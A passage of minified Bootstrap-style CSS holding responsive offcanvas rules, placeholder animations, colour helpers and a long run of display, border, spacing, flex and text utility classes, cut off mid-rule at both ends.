(max-width:575.98px){.offcanvas-sm{position:fixed;bottom:0;z-index:var(--bs-offcanvas-zindex);display:flex;flex-direction:column;max-width:100%;color:var(--bs-offcanvas-color);visibility:hidden;background-color:var(--bs-offcanvas-bg);background-clip:padding-box;outline:0;transition:var(--bs-offcanvas-transition)}}@media (max-width:575.98px) and (prefers-reduced-motion:reduce){.offcanvas-sm{transition:none}}@media (max-width:575.98px){.offcanvas-sm.offcanvas-start{top:0;left:0;width:var(--bs-offcanvas-width);border-right:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(-100%)}}@media (max-width:575.98px){.offcanvas-sm.offcanvas-end{top:0;right:0;width:var(--bs-offcanvas-width);border-left:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(100%)}}@media (max-width:575.98px){.offcanvas-sm.offcanvas-top{top:0;right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-bottom:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(-100%)}}@media (max-width:575.98px){.offcanvas-sm.offcanvas-bottom{right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-top:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(100%)}}@media (max-width:575.98px){.offcanvas-sm.show:not(.hiding),.offcanvas-sm.showing{transform:none}}@media (max-width:575.98px){.offcanvas-sm.hiding,.offcanvas-sm.show,.offcanvas-sm.showing{visibility:visible}}@media (min-width:576px){.offcanvas-sm{--bs-offcanvas-height:auto;--bs-offcanvas-border-width:0;background-color:transparent!important}.offcanvas-sm .offcanvas-header{display:none}.offcanvas-sm .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible;background-color:transparent!important}}@media (max-width:767.98px){.offcanvas-md{position:fixed;bottom:0;z-index:var(--bs-offcanvas-zindex);display:flex;flex-direction:column;max-width:100%;color:var(--bs-offcanvas-color);visibility:hidden;background-color:var(--bs-offcanvas-bg);background-clip:padding-box;outline:0;transition:var(--bs-offcanvas-transition)}}@media (max-width:767.98px) and (prefers-reduced-motion:reduce){.offcanvas-md{transition:none}}@media (max-width:767.98px){.offcanvas-md.offcanvas-start{top:0;left:0;width:var(--bs-offcanvas-width);border-right:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(-100%)}}@media (max-width:767.98px){.offcanvas-md.offcanvas-end{top:0;right:0;width:var(--bs-offcanvas-width);border-left:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(100%)}}@media (max-width:767.98px){.offcanvas-md.offcanvas-top{top:0;right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-bottom:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(-100%)}}@media (max-width:767.98px){.offcanvas-md.offcanvas-bottom{right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-top:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(100%)}}@media (max-width:767.98px){.offcanvas-md.show:not(.hiding),.offcanvas-md.showing{transform:none}}@media (max-width:767.98px){.offcanvas-md.hiding,.offcanvas-md.show,.offcanvas-md.showing{visibility:visible}}@media (min-width:768px){.offcanvas-md{--bs-offcanvas-height:auto;--bs-offcanvas-border-width:0;background-color:transparent!important}.offcanvas-md .offcanvas-header{display:none}.offcanvas-md .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible;background-color:transparent!important}}@media (max-width:991.98px){.offcanvas-lg{position:fixed;bottom:0;z-index:var(--bs-offcanvas-zindex);display:flex;flex-direction:column;max-width:100%;color:var(--bs-offcanvas-color);visibility:hidden;background-color:var(--bs-offcanvas-bg);background-clip:padding-box;outline:0;transition:var(--bs-offcanvas-transition)}}@media (max-width:991.98px) and (prefers-reduced-motion:reduce){.offcanvas-lg{transition:none}}@media (max-width:991.98px){.offcanvas-lg.offcanvas-start{top:0;left:0;width:var(--bs-offcanvas-width);border-right:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(-100%)}}@media (max-width:991.98px){.offcanvas-lg.offcanvas-end{top:0;right:0;width:var(--bs-offcanvas-width);border-left:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(100%)}}@media (max-width:991.98px){.offcanvas-lg.offcanvas-top{top:0;right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-bottom:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(-100%)}}@media (max-width:991.98px){.offcanvas-lg.offcanvas-bottom{right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-top:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(100%)}}@media (max-width:991.98px){.offcanvas-lg.show:not(.hiding),.offcanvas-lg.showing{transform:none}}@media (max-width:991.98px){.offcanvas-lg.hiding,.offcanvas-lg.show,.offcanvas-lg.showing{visibility:visible}}@media (min-width:992px){.offcanvas-lg{--bs-offcanvas-height:auto;--bs-offcanvas-border-width:0;background-color:transparent!important}.offcanvas-lg .offcanvas-header{display:none}.offcanvas-lg .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible;background-color:transparent!important}}@media (max-width:1199.98px){.offcanvas-xl{position:fixed;bottom:0;z-index:var(--bs-offcanvas-zindex);display:flex;flex-direction:column;max-width:100%;color:var(--bs-offcanvas-color);visibility:hidden;background-color:var(--bs-offcanvas-bg);background-clip:padding-box;outline:0;transition:var(--bs-offcanvas-transition)}}@media (max-width:1199.98px) and (prefers-reduced-motion:reduce){.offcanvas-xl{transition:none}}@media (max-width:1199.98px){.offcanvas-xl.offcanvas-start{top:0;left:0;width:var(--bs-offcanvas-width);border-right:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(-100%)}}@media (max-width:1199.98px){.offcanvas-xl.offcanvas-end{top:0;right:0;width:var(--bs-offcanvas-width);border-left:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(100%)}}@media (max-width:1199.98px){.offcanvas-xl.offcanvas-top{top:0;right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-bottom:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(-100%)}}@media (max-width:1199.98px){.offcanvas-xl.offcanvas-bottom{right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-top:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(100%)}}@media (max-width:1199.98px){.offcanvas-xl.show:not(.hiding),.offcanvas-xl.showing{transform:none}}@media (max-width:1199.98px){.offcanvas-xl.hiding,.offcanvas-xl.show,.offcanvas-xl.showing{visibility:visible}}@media (min-width:1200px){.offcanvas-xl{--bs-offcanvas-height:auto;--bs-offcanvas-border-width:0;background-color:transparent!important}.offcanvas-xl .offcanvas-header{display:none}.offcanvas-xl .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible;background-color:transparent!important}}@media (max-width:1399.98px){.offcanvas-xxl{position:fixed;bottom:0;z-index:var(--bs-offcanvas-zindex);display:flex;flex-direction:column;max-width:100%;color:var(--bs-offcanvas-color);visibility:hidden;background-color:var(--bs-offcanvas-bg);background-clip:padding-box;outline:0;transition:var(--bs-offcanvas-transition)}}@media (max-width:1399.98px) and (prefers-reduced-motion:reduce){.offcanvas-xxl{transition:none}}@media (max-width:1399.98px){.offcanvas-xxl.offcanvas-start{top:0;left:0;width:var(--bs-offcanvas-width);border-right:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(-100%)}}@media (max-width:1399.98px){.offcanvas-xxl.offcanvas-end{top:0;right:0;width:var(--bs-offcanvas-width);border-left:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(100%)}}@media (max-width:1399.98px){.offcanvas-xxl.offcanvas-top{top:0;right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-bottom:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(-100%)}}@media (max-width:1399.98px){.offcanvas-xxl.offcanvas-bottom{right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-top:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(100%)}}@media (max-width:1399.98px){.offcanvas-xxl.show:not(.hiding),.offcanvas-xxl.showing{transform:none}}@media (max-width:1399.98px){.offcanvas-xxl.hiding,.offcanvas-xxl.show,.offcanvas-xxl.showing{visibility:visible}}@media (min-width:1400px){.offcanvas-xxl{--bs-offcanvas-height:auto;--bs-offcanvas-border-width:0;background-color:transparent!important}.offcanvas-xxl .offcanvas-header{display:none}.offcanvas-xxl .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible;background-color:transparent!important}}.offcanvas{position:fixed;bottom:0;z-index:var(--bs-offcanvas-zindex);display:flex;flex-direction:column;max-width:100%;color:var(--bs-offcanvas-color);visibility:hidden;background-color:var(--bs-offcanvas-bg);background-clip:padding-box;outline:0;transition:var(--bs-offcanvas-transition)}@media (prefers-reduced-motion:reduce){.offcanvas{transition:none}}.offcanvas.offcanvas-start{top:0;left:0;width:var(--bs-offcanvas-width);border-right:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(-100%)}.offcanvas.offcanvas-end{top:0;right:0;width:var(--bs-offcanvas-width);border-left:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(100%)}.offcanvas.offcanvas-top{top:0;right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-bottom:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(-100%)}.offcanvas.offcanvas-bottom{right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-top:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(100%)}.offcanvas.show:not(.hiding),.offcanvas.showing{transform:none}.offcanvas.hiding,.offcanvas.show,.offcanvas.showing{visibility:visible}.offcanvas-backdrop{position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:#000}.offcanvas-backdrop.fade{opacity:0}.offcanvas-backdrop.show{opacity:.5}.offcanvas-header{display:flex;align-items:center;justify-content:space-between;padding:var(--bs-offcanvas-padding-y) var(--bs-offcanvas-padding-x)}.offcanvas-header .btn-close{padding:calc(var(--bs-offcanvas-padding-y) * .5) calc(var(--bs-offcanvas-padding-x) * .5);margin-top:calc(-.5 * var(--bs-offcanvas-padding-y));margin-right:calc(-.5 * var(--bs-offcanvas-padding-x));margin-bottom:calc(-.5 * var(--bs-offcanvas-padding-y))}.offcanvas-title{margin-bottom:0;line-height:var(--bs-offcanvas-title-line-height)}.offcanvas-body{flex-grow:1;padding:var(--bs-offcanvas-padding-y) var(--bs-offcanvas-padding-x);overflow-y:auto}.placeholder{display:inline-block;min-height:1em;vertical-align:middle;cursor:wait;background-color:currentcolor;opacity:.5}.placeholder.btn::before{display:inline-block;content:""}.placeholder-xs{min-height:.6em}.placeholder-sm{min-height:.8em}.placeholder-lg{min-height:1.2em}.placeholder-glow .placeholder{animation:placeholder-glow 2s ease-in-out infinite}@keyframes placeholder-glow{50%{opacity:.2}}.placeholder-wave{-webkit-mask-image:linear-gradient(130deg,#000 55%,rgba(0,0,0,0.8) 75%,#000 95%);mask-image:linear-gradient(130deg,#000 55%,rgba(0,0,0,0.8) 75%,#000 95%);-webkit-mask-size:200% 100%;mask-size:200% 100%;animation:placeholder-wave 2s linear infinite}@keyframes placeholder-wave{100%{-webkit-mask-position:-200% 0%;mask-position:-200% 0%}}.clearfix::after{display:block;clear:both;content:""}.text-bg-primary{color:#fff!important;background-color:RGBA(13,110,253,var(--bs-bg-opacity,1))!important}.text-bg-secondary{color:#fff!important;background-color:RGBA(108,117,125,var(--bs-bg-opacity,1))!important}.text-bg-success{color:#fff!important;background-color:RGBA(25,135,84,var(--bs-bg-opacity,1))!important}.text-bg-info{color:#000!important;background-color:RGBA(13,202,240,var(--bs-bg-opacity,1))!important}.text-bg-warning{color:#000!important;background-color:RGBA(255,193,7,var(--bs-bg-opacity,1))!important}.text-bg-danger{color:#fff!important;background-color:RGBA(220,53,69,var(--bs-bg-opacity,1))!important}.text-bg-light{color:#000!important;background-color:RGBA(248,249,250,var(--bs-bg-opacity,1))!important}.text-bg-dark{color:#fff!important;background-color:RGBA(33,37,41,var(--bs-bg-opacity,1))!important}.link-primary{color:#0d6efd!important}.link-primary:focus,.link-primary:hover{color:#0a58ca!important}.link-secondary{color:#6c757d!important}.link-secondary:focus,.link-secondary:hover{color:#565e64!important}.link-success{color:#198754!important}.link-success:focus,.link-success:hover{color:#146c43!important}.link-info{color:#0dcaf0!important}.link-info:focus,.link-info:hover{color:#3dd5f3!important}.link-warning{color:#ffc107!important}.link-warning:focus,.link-warning:hover{color:#ffcd39!important}.link-danger{color:#dc3545!important}.link-danger:focus,.link-danger:hover{color:#b02a37!important}.link-light{color:#f8f9fa!important}.link-light:focus,.link-light:hover{color:#f9fafb!important}.link-dark{color:#212529!important}.link-dark:focus,.link-dark:hover{color:#1a1e21!important}.ratio{position:relative;width:100%}.ratio::before{display:block;padding-top:var(--bs-aspect-ratio);content:""}.ratio>*{position:absolute;top:0;left:0;width:100%;height:100%}.ratio-1x1{--bs-aspect-ratio:100%}.ratio-4x3{--bs-aspect-ratio:75%}.ratio-16x9{--bs-aspect-ratio:56.25%}.ratio-21x9{--bs-aspect-ratio:42.8571428571%}.fixed-top{position:fixed;top:0;right:0;left:0;z-index:1030}.fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030}.sticky-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}.sticky-bottom{position:-webkit-sticky;position:sticky;bottom:0;z-index:1020}@media (min-width:576px){.sticky-sm-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}.sticky-sm-bottom{position:-webkit-sticky;position:sticky;bottom:0;z-index:1020}}@media (min-width:768px){.sticky-md-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}.sticky-md-bottom{position:-webkit-sticky;position:sticky;bottom:0;z-index:1020}}@media (min-width:992px){.sticky-lg-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}.sticky-lg-bottom{position:-webkit-sticky;position:sticky;bottom:0;z-index:1020}}@media (min-width:1200px){.sticky-xl-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}.sticky-xl-bottom{position:-webkit-sticky;position:sticky;bottom:0;z-index:1020}}@media (min-width:1400px){.sticky-xxl-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}.sticky-xxl-bottom{position:-webkit-sticky;position:sticky;bottom:0;z-index:1020}}.hstack{display:flex;flex-direction:row;align-items:center;align-self:stretch}.vstack{display:flex;flex:1 1 auto;flex-direction:column;align-self:stretch}.visually-hidden,.visually-hidden-focusable:not(:focus):not(:focus-within){position:absolute!important;width:1px!important;height:1px!important;padding:0!important;margin:-1px!important;overflow:hidden!important;clip:rect(0,0,0,0)!important;white-space:nowrap!important;border:0!important}.stretched-link::after{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;content:""}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.vr{display:inline-block;align-self:stretch;width:1px;min-height:1em;background-color:currentcolor;opacity:.25}.align-baseline{vertical-align:baseline!important}.align-top{vertical-align:top!important}.align-middle{vertical-align:middle!important}.align-bottom{vertical-align:bottom!important}.align-text-bottom{vertical-align:text-bottom!important}.align-text-top{vertical-align:text-top!important}.float-start{float:left!important}.float-end{float:right!important}.float-none{float:none!important}.object-fit-contain{-o-object-fit:contain!important;object-fit:contain!important}.object-fit-cover{-o-object-fit:cover!important;object-fit:cover!important}.object-fit-fill{-o-object-fit:fill!important;object-fit:fill!important}.object-fit-scale{-o-object-fit:scale-down!important;object-fit:scale-down!important}.object-fit-none{-o-object-fit:none!important;object-fit:none!important}.opacity-0{opacity:0!important}.opacity-25{opacity:.25!important}.opacity-50{opacity:.5!important}.opacity-75{opacity:.75!important}.opacity-100{opacity:1!important}.overflow-auto{overflow:auto!important}.overflow-hidden{overflow:hidden!important}.overflow-visible{overflow:visible!important}.overflow-scroll{overflow:scroll!important}.overflow-x-auto{overflow-x:auto!important}.overflow-x-hidden{overflow-x:hidden!important}.overflow-x-visible{overflow-x:visible!important}.overflow-x-scroll{overflow-x:scroll!important}.overflow-y-auto{overflow-y:auto!important}.overflow-y-hidden{overflow-y:hidden!important}.overflow-y-visible{overflow-y:visible!important}.overflow-y-scroll{overflow-y:scroll!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-grid{display:grid!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:flex!important}.d-inline-flex{display:inline-flex!important}.d-none{display:none!important}.shadow{box-shadow:0 .5rem 1rem rgba(var(--bs-body-color-rgb),.15)!important}.shadow-sm{box-shadow:0 .125rem .25rem rgba(var(--bs-body-color-rgb),.075)!important}.shadow-lg{box-shadow:0 1rem 3rem rgba(var(--bs-body-color-rgb),.175)!important}.shadow-none{box-shadow:none!important}.position-static{position:static!important}.position-relative{position:relative!important}.position-absolute{position:absolute!important}.position-fixed{position:fixed!important}.position-sticky{position:-webkit-sticky!important;position:sticky!important}.top-0{top:0!important}.top-50{top:50%!important}.top-100{top:100%!important}.bottom-0{bottom:0!important}.bottom-50{bottom:50%!important}.bottom-100{bottom:100%!important}.start-0{left:0!important}.start-50{left:50%!important}.start-100{left:100%!important}.end-0{right:0!important}.end-50{right:50%!important}.end-100{right:100%!important}.translate-middle{transform:translate(-50%,-50%)!important}.translate-middle-x{transform:translateX(-50%)!important}.translate-middle-y{transform:translateY(-50%)!important}.border{border:var(--bs-border-width) var(--bs-border-style) var(--bs-border-color)!important}.border-0{border:0!important}.border-top{border-top:var(--bs-border-width) var(--bs-border-style) var(--bs-border-color)!important}.border-top-0{border-top:0!important}.border-end{border-right:var(--bs-border-width) var(--bs-border-style) var(--bs-border-color)!important}.border-end-0{border-right:0!important}.border-bottom{border-bottom:var(--bs-border-width) var(--bs-border-style) var(--bs-border-color)!important}.border-bottom-0{border-bottom:0!important}.border-start{border-left:var(--bs-border-width) var(--bs-border-style) var(--bs-border-color)!important}.border-start-0{border-left:0!important}.border-primary{--bs-border-opacity:1;border-color:rgba(var(--bs-primary-rgb),var(--bs-border-opacity))!important}.border-secondary{--bs-border-opacity:1;border-color:rgba(var(--bs-secondary-rgb),var(--bs-border-opacity))!important}.border-success{--bs-border-opacity:1;border-color:rgba(var(--bs-success-rgb),var(--bs-border-opacity))!important}.border-info{--bs-border-opacity:1;border-color:rgba(var(--bs-info-rgb),var(--bs-border-opacity))!important}.border-warning{--bs-border-opacity:1;border-color:rgba(var(--bs-warning-rgb),var(--bs-border-opacity))!important}.border-danger{--bs-border-opacity:1;border-color:rgba(var(--bs-danger-rgb),var(--bs-border-opacity))!important}.border-light{--bs-border-opacity:1;border-color:rgba(var(--bs-light-rgb),var(--bs-border-opacity))!important}.border-dark{--bs-border-opacity:1;border-color:rgba(var(--bs-dark-rgb),var(--bs-border-opacity))!important}.border-white{--bs-border-opacity:1;border-color:rgba(var(--bs-white-rgb),var(--bs-border-opacity))!important}.border-primary-subtle{border-color:var(--bs-primary-border-subtle)!important}.border-secondary-subtle{border-color:var(--bs-secondary-border-subtle)!important}.border-success-subtle{border-color:var(--bs-success-border-subtle)!important}.border-info-subtle{border-color:var(--bs-info-border-subtle)!important}.border-warning-subtle{border-color:var(--bs-warning-border-subtle)!important}.border-danger-subtle{border-color:var(--bs-danger-border-subtle)!important}.border-light-subtle{border-color:var(--bs-light-border-subtle)!important}.border-dark-subtle{border-color:var(--bs-dark-border-subtle)!important}.border-1{--bs-border-width:1px}.border-2{--bs-border-width:2px}.border-3{--bs-border-width:3px}.border-4{--bs-border-width:4px}.border-5{--bs-border-width:5px}.border-opacity-10{--bs-border-opacity:0.1}.border-opacity-25{--bs-border-opacity:0.25}.border-opacity-50{--bs-border-opacity:0.5}.border-opacity-75{--bs-border-opacity:0.75}.border-opacity-100{--bs-border-opacity:1}.w-25{width:25%!important}.w-50{width:50%!important}.w-75{width:75%!important}.w-100{width:100%!important}.w-auto{width:auto!important}.mw-100{max-width:100%!important}.vw-100{width:100vw!important}.min-vw-100{min-width:100vw!important}.h-25{height:25%!important}.h-50{height:50%!important}.h-75{height:75%!important}.h-100{height:100%!important}.h-auto{height:auto!important}.mh-100{max-height:100%!important}.vh-100{height:100vh!important}.min-vh-100{min-height:100vh!important}.flex-fill{flex:1 1 auto!important}.flex-row{flex-direction:row!important}.flex-column{flex-direction:column!important}.flex-row-reverse{flex-direction:row-reverse!important}.flex-column-reverse{flex-direction:column-reverse!important}.flex-grow-0{flex-grow:0!important}.flex-grow-1{flex-grow:1!important}.flex-shrink-0{flex-shrink:0!important}.flex-shrink-1{flex-shrink:1!important}.flex-wrap{flex-wrap:wrap!important}.flex-nowrap{flex-wrap:nowrap!important}.flex-wrap-reverse{flex-wrap:wrap-reverse!important}.justify-content-start{justify-content:flex-start!important}.justify-content-end{justify-content:flex-end!important}.justify-content-center{justify-content:center!important}.justify-content-between{justify-content:space-between!important}.justify-content-around{justify-content:space-around!important}.justify-content-evenly{justify-content:space-evenly!important}.align-items-start{align-items:flex-start!important}.align-items-end{align-items:flex-end!important}.align-items-center{align-items:center!important}.align-items-baseline{align-items:baseline!important}.align-items-stretch{align-items:stretch!important}.align-content-start{align-content:flex-start!important}.align-content-end{align-content:flex-end!important}.align-content-center{align-content:center!important}.align-content-between{align-content:space-between!important}.align-content-around{align-content:space-around!important}.align-content-stretch{align-content:stretch!important}.align-self-auto{align-self:auto!important}.align-self-start{align-self:flex-start!important}.align-self-end{align-self:flex-end!important}.align-self-center{align-self:center!important}.align-self-baseline{align-self:baseline!important}.align-self-stretch{align-self:stretch!important}.order-first{order:-1!important}.order-0{order:0!important}.order-1{order:1!important}.order-2{order:2!important}.order-3{order:3!important}.order-4{order:4!important}.order-5{order:5!important}.order-last{order:6!important}.m-0{margin:0!important}.m-1{margin:.25rem!important}.m-2{margin:.5rem!important}.m-3{margin:1rem!important}.m-4{margin:1.5rem!important}.m-5{margin:3rem!important}.m-auto{margin:auto!important}.mx-0{margin-right:0!important;margin-left:0!important}.mx-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-3{margin-right:1rem!important;margin-left:1rem!important}.mx-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-5{margin-right:3rem!important;margin-left:3rem!important}.mx-auto{margin-right:auto!important;margin-left:auto!important}.my-0{margin-top:0!important;margin-bottom:0!important}.my-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-0{margin-top:0!important}.mt-1{margin-top:.25rem!important}.mt-2{margin-top:.5rem!important}.mt-3{margin-top:1rem!important}.mt-4{margin-top:1.5rem!important}.mt-5{margin-top:3rem!important}.mt-auto{margin-top:auto!important}.me-0{margin-right:0!important}.me-1{margin-right:.25rem!important}.me-2{margin-right:.5rem!important}.me-3{margin-right:1rem!important}.me-4{margin-right:1.5rem!important}.me-5{margin-right:3rem!important}.me-auto{margin-right:auto!important}.mb-0{margin-bottom:0!important}.mb-1{margin-bottom:.25rem!important}.mb-2{margin-bottom:.5rem!important}.mb-3{margin-bottom:1rem!important}.mb-4{margin-bottom:1.5rem!important}.mb-5{margin-bottom:3rem!important}.mb-auto{margin-bottom:auto!important}.ms-0{margin-left:0!important}.ms-1{margin-left:.25rem!important}.ms-2{margin-left:.5rem!important}.ms-3{margin-left:1rem!important}.ms-4{margin-left:1.5rem!important}.ms-5{margin-left:3rem!important}.ms-auto{margin-left:auto!important}.p-0{padding:0!important}.p-1{padding:.25rem!important}.p-2{padding:.5rem!important}.p-3{padding:1rem!important}.p-4{padding:1.5rem!important}.p-5{padding:3rem!important}.px-0{padding-right:0!important;padding-left:0!important}.px-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-3{padding-right:1rem!important;padding-left:1rem!important}.px-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-5{padding-right:3rem!important;padding-left:3rem!important}.py-0{padding-top:0!important;padding-bottom:0!important}.py-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-0{padding-top:0!important}.pt-1{padding-top:.25rem!important}.pt-2{padding-top:.5rem!important}.pt-3{padding-top:1rem!important}.pt-4{padding-top:1.5rem!important}.pt-5{padding-top:3rem!important}.pe-0{padding-right:0!important}.pe-1{padding-right:.25rem!important}.pe-2{padding-right:.5rem!important}.pe-3{padding-right:1rem!important}.pe-4{padding-right:1.5rem!important}.pe-5{padding-right:3rem!important}.pb-0{padding-bottom:0!important}.pb-1{padding-bottom:.25rem!important}.pb-2{padding-bottom:.5rem!important}.pb-3{padding-bottom:1rem!important}.pb-4{padding-bottom:1.5rem!important}.pb-5{padding-bottom:3rem!important}.ps-0{padding-left:0!important}.ps-1{padding-left:.25rem!important}.ps-2{padding-left:.5rem!important}.ps-3{padding-left:1rem!important}.ps-4{padding-left:1.5rem!important}.ps-5{padding-left:3rem!important}.gap-0{gap:0!important}.gap-1{gap:.25rem!important}.gap-2{gap:.5rem!important}.gap-3{gap:1rem!important}.gap-4{gap:1.5rem!important}.gap-5{gap:3rem!important}.row-gap-0{row-gap:0!important}.row-gap-1{row-gap:.25rem!important}.row-gap-2{row-gap:.5rem!important}.row-gap-3{row-gap:1rem!important}.row-gap-4{row-gap:1.5rem!important}.row-gap-5{row-gap:3rem!important}.column-gap-0{-moz-column-gap:0!important;column-gap:0!important}.column-gap-1{-moz-column-gap:0.25rem!important;column-gap:.25rem!important}.column-gap-2{-moz-column-gap:0.5rem!important;column-gap:.5rem!important}.column-gap-3{-moz-column-gap:1rem!important;column-gap:1rem!important}.column-gap-4{-moz-column-gap:1.5rem!important;column-gap:1.5rem!important}.column-gap-5{-moz-column-gap:3rem!important;column-gap:3rem!important}.font-monospace{font-family:var(--bs-font-monospace)!important}.fs-1{font-size:calc(1.375rem + 1.5vw)!important}.fs-2{font-size:calc(1.325rem + .9vw)!important}.fs-3{font-size:calc(1.3rem + .6vw)!important}.fs-4{font-size:calc(1.275rem + .3vw)!important}.fs-5{font-size:1.25rem!important}.fs-6{font-size:1rem!important}.fst-italic{font-style:italic!important}.fst-normal{font-style:normal!important}.fw-lighter{font-weight:lighter!important}.fw-light{font-weight:300!important}.fw-normal{font-weight:400!important}.fw-medium{font-weight:500!important}.fw-semibold{font-weight:600!important}.fw-bold{font-weight:700!important}.fw-bolder{font-weight:bolder!important}.lh-1{line-height:1!important}.lh-sm{line-height:1.25!important}.lh-base{line-height:1.5!important}.lh-lg{line-height:2!important}.text-start{text-align:left!important}.text-end{text-align:right!important}.text-center{text-align:center!important}.text-decoration-none{text-decoration:none!important}.text-decoration-underline{text-decoration:underline!important}.text-decoration-line-through{text-decoration:line-through!important}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.text-wrap{white-space:normal!important}.text-nowrap{white-space:nowrap!important}.text-break{word-wrap:break-word!important;word-break:break-word!important}.text-primary{--bs-text-opacity:1;color:rgba(var(--bs-primary-rgb),var(--bs-text-opacity))!important}.text-secondary{--bs-text-opacity:1;color:rgba(var(--bs-secondary-rgb),var(--bs-text-opacity))!important}.text-success{--bs-text-opacity:1;color:rgba(var(--bs-success-rgb),var(--bs-text-opacity))!important}.text-info{--bs-text-opacity:1;color:rgba(var(--bs-info-rgb),var(--bs-text-opacity))!important}.text-warning{--bs-text-opacity:1;color:rgba(var(--bs-warning-rgb),var(--bs-text-opacity))!important}.text-danger{--bs-text-opacity:1;color:rgba(var(--bs-danger-rgb),var(--bs-text-opacity))!important}.text-light{--bs-text-opacity:1;color:rgba(var(--bs-light-rgb),var(--bs-text-opacity))!important}.text-dark{--bs-text-opacity:1;color:rgba(var(--bs-dark-rgb),var(--bs-text-opacity))!important}.text-black{--bs-text-opacity:1;color:rgba(var(--bs-black-rgb),var(--bs-text-opacity))!important}.text-white{--bs-text-opacity:1;color:rgba(var(--bs-white-rgb),var(--bs-text-opacity))!important}.text-body{--bs-text-opacity:1;color:rgba(var(--bs-body-color-rgb),var(--bs-text-opacity))!important}.text-muted{--bs-text-opacity:1;color:var(--bs-secondary-color)!important}.text-black-50{--bs-text-opacity:1;color:rgba(0,0,0,.5)!important}.text-white-50{--bs-text-opacity:1;color:rgba(255,255,255,.5)!important}.text-body-secondary{--bs-text-opacity:1;color:var(--bs-secondary-color)!important}.text-body-tertiary{--bs-text-opacity:1;color:var(--bs-tertiary-color)!important}.text-body-emphasis{--bs-text-opacity:1;color:var(--bs-emphasis-color)!important}.text-reset{--bs-text-opacity:1;color:inherit!important}.text-opacity-25{--bs-text-opacity:0.25}.text-opacity-50{--bs-text-opacity:0.5}.text-opacity-75{--bs-text-opacity:0.75}.text-opacity-100{--bs-text-opacity:1}.text-primary-emphasis{color:var(--bs-primary-text)!important}.text-secondary-emphasis{color:var(--bs-secondary-text)!important}.text-success-emphasis{color:var(--bs-success-t